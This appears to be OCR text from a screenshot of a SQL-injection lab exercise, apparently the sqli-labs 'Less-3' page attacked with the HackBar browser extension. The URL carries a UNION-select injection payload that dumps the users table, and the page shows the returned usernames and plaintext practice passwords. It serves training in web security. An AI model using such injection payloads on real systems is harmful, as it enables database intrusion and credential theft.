 Elements Console Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
http://10.5.100.146:8081/Less-3/?id=-1') union select
1,group_concat(id,username),group_concat(password) from
users--+
Welcome Dhakkan
Your Login
name:1Dumb,2Angelina,3Dummy,4secure,5stupid,6superman,7batman,8admin,9admin1,10admin2,11admin
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4